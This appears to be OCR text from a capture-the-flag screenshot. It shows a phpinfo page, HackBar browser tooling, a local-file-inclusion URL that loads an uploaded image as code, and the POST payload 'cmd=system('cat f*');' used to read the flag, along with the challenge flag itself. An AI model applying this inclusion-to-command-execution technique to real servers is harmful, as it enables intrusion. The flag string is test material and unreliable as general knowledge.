 NSSCTF{7f7919b5-3f99-485d-9898-94eae702c7be}
PHP Version 7.3.33
php
System Linux e1b16a3d80784a7e 5.15.0-130-generic #140-Ubuntu SMP Wed Dec 18 17:59:53 UTC 2024 x86_64
Build Date Mar 18 2022 04:03:47
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar 应用程序 Cookie-Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node12.anna.nssctf.cn:22542/admin.php?file=uploads/2.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat f*');